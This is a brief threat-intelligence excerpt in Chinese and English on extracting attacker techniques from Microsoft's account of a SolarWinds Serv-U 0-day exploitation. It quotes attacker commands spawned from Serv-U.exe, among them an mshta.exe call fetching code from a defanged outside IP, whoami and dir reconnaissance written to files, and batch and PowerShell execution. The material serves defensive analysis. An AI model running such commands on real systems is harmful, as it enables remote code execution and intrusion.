 TTP提取过程
微软发现威胁攻击者针对 SolarWinds Serv-U 软件的 0-day 漏洞利用
MSHTA.exe 连接互联网
执行whoami
并输出.txt文件
Attack details
discovered the 0-day attack behavior in Microsoft 365 Defender telemetry during a routine
investigation. An anomalous malicious process was found to be spawning from the Serv-U process,
suggesting that it had been compromised. Some examples of the malicious processes spawned from
Serv-U.exe include:
C:\Windows\System32\mshta.exe http://144[.]34[.]179[.]162/a (defanged)
cmd.exe /c whoami > "./Client/Common/redacted.txt"
cmd.exe /c dir > ".\Client\Common\redacted.txt"
cmd.exe /c ""C:\Windows\Temp\Serv-U.bat""
powershell.exe C:\Windows\Temp\Serv-U.bat
cmd.exe /c type \\redacted\redacted.Archive > "C:\ProgramData\RhinoSoft\Serv-U\Users\Global
Users\redacted.Archive"
安世加